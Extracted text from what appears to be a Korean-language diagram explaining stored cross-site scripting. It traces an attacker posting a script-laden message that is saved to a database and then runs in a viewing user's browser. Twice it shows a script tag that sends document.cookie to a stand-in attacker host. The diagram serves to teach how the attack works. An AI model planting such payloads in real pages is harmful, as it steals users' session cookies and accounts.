 Script
실행
<script src="http://hack.com/receive.do?param="+document.cookie/>
③ 공격자의 글 열람
사용자
② Script 삽입 글 저장
⑤ 사용자 정보 획득
쿠기값전달
④ 공격자의 Script 전송
① Script 삽입 글 등록
서버
데이터베이스
공격자
게시물을 작성하여 DB에 저장
<script src="http://hack.com/receive.do?param="+document.cookie/>